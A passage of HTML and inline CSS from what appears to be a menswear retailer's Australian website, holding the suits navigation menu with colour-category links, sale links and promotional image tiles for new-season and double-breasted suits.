</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3356185676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3356185676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3356185676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3356185676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3356185676 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3735735413 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3735735413 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3735735413 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3735735413 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3735735413) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3735735413 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6667474285 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6667474285 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6667474285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6667474285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6667474285 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4985435509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4985435509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4985435509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4985435509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-4985435509 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6068001270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6068001270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6068001270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6068001270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-6068001270 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7739645941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7739645941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7739645941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7739645941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-7739645941 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7655508534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7655508534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7655508534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7655508534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-7655508534 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8298428319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8298428319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8298428319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8298428319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-8298428319 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7350963033 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7350963033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7350963033 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7350963033 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-7350963033 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9323767564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9323767564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9323767564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9323767564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-9323767564 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2289550055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2289550055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2289550055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2289550055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2289550055 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9834251984 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9834251984, .column2-9834251984 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9834251984 {
        box-shadow: none;
        
    }
    
    .column2-9834251984 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9834251984 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9834251984 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9834251984 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9834251984 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9834251984 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9834251984 {
            box-shadow: none;
            
        }
        
        .column2-9834251984 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9834251984 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9834251984 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9834251984 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9834251984 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9834251984 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9834251984 {
            box-shadow: none;
            
        }
        
        .column2-9834251984 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9834251984 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9834251984 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9834251984 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9834251984 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9834251984 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9834251984 {
            box-shadow: none;
            
        }
        
        .column2-9834251984 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9834251984 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9834251984 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9834251984 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9834251984 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9834251984 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9834251984 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5437277879 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5437277879, .column2-5437277879 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5437277879 {
        box-shadow: none;
        
    }
    
    .column2-5437277879 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5437277879 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5437277879 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5437277879 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5437277879 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5437277879 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5437277879 {
            box-shadow: none;
            
        }
        
        .column2-5437277879 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5437277879 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5437277879 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5437277879 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5437277879 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5437277879 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5437277879 {
            box-shadow: none;
            
        }
        
        .column2-5437277879 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5437277879 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5437277879 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5437277879 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5437277879 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5437277879 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5437277879 {
            box-shadow: none;
            
        }
        
        .column2-5437277879 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5437277879 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5437277879 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5437277879 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5437277879 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5437277879 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5437277879 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7996576194--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7996576194--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7996576194 .js-read-more,
    .promo-tile-7996576194 .js-read-less {
        font-size: null;
    }

    .promo-tile-7996576194--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7996576194:hover .promo-tile-7996576194-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7996576194 .promo-tile-7996576194-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7996576194-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7996576194 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7996576194--minititle {
        min-height: auto;
    }

    .promo-tile-7996576194--title {
        min-height: auto;
    }

    .promo-tile-7996576194--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7996576194--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7996576194--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7996576194--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7996576194--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7996576194-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7996576194--minititle {
            min-height: auto;
        }

        .promo-tile-7996576194--title {
            min-height: auto;
        }

        .promo-tile-7996576194--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7996576194--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7996576194-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7996576194--minititle {
            min-height: auto;
        }

        .promo-tile-7996576194--title {
            min-height: auto;
        }

        .promo-tile-7996576194--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7996576194 .js-read-more,
        .promo-tile-7996576194 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7996576194--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7996576194--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7996576194--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7996576194-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7996576194--minititle {
            min-height: auto;
        }

        .promo-tile-7996576194--title {
            min-height: auto;
        }

        .promo-tile-7996576194--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7996576194--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7996576194 .js-read-more,
        .promo-tile-7996576194 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7996576194--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7996576194--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7996576194 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7996576194-scaled-img--false promo-tile-7996576194--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-7996576194--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5437277879 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5642418675--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5642418675--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5642418675 .js-read-more,
    .promo-tile-5642418675 .js-read-less {
        font-size: null;
    }

    .promo-tile-5642418675--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5642418675:hover .promo-tile-5642418675-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5642418675 .promo-tile-5642418675-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5642418675-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5642418675 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5642418675--minititle {
        min-height: auto;
    }

    .promo-tile-5642418675--title {
        min-height: auto;
    }

    .promo-tile-5642418675--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5642418675--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5642418675--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5642418675--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5642418675--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5642418675-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5642418675--minititle {
            min-height: auto;
        }

        .promo-tile-5642418675--title {
            min-height: auto;
        }

        .promo-tile-5642418675--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5642418675--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5642418675-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5642418675--minititle {
            min-height: auto;
        }

        .promo-tile-5642418675--title {
            min-height: auto;
        }

        .promo-tile-5642418675--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5642418675 .js-read-more,
        .promo-tile-5642418675 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5642418675--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5642418675--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5642418675--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5642418675-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5642418675--minititle {
            min-height: auto;
        }

        .promo-tile-5642418675--title {
            min-height: auto;
        }

        .promo-tile-5642418675--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5642418675--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5642418675 .js-read-more,
        .promo-tile-5642418675 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5642418675--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5642418675--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5642418675 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
